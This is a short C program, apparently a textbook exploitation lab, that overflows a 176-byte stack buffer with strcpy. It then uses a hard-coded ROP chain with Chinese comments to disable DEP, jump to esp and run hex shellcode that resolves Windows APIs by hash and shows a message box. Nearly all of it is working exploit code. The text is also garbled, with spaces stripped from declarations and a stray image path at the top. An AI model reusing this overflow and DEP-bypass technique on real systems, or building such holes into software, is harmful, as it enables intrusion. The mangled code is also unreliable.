 charshellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"
"\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\xE9\x77\xBE\x77" //修正 EBP
"\x81\x71\xBA\x7C" //pop eax retn
"\x0A\x1A\xBF\x7C" //pop pop pop retn
"\x3D\x68\xBE\x7C" //pop esi retn
"\xBF\x7D\xC9\x77" //push esp jmp eax
"\x9B\xF4\x87\x7C" //retn 0x30
"\x17\xF5\x96\x7C" //关闭 DEP 代码的起始位置
"\x23\x1E\x1A\x7D" //jmp esp
"\xE9\x27\xFF\xFF" //跳转到 shellcode 起始地址
"\xFF\x90\x90\x90"
;
voidtest()
{
chartt[176];
strcpy(tt,shellcode);
}
intmain()
{
HINSTANCEhInst = LoadLibrary("shell32.dll");
chartemp[200];
test();
return 0;
}